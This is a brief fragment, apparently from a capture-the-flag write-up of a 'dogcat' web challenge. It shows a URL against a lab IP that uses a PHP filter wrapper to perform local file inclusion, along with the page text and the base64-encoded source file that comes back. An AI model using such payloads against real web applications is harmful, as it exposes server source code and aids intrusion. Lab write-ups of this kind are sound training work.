 10.10.184.42/?view=php://filter/convert.base64-encode/resource=dog
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K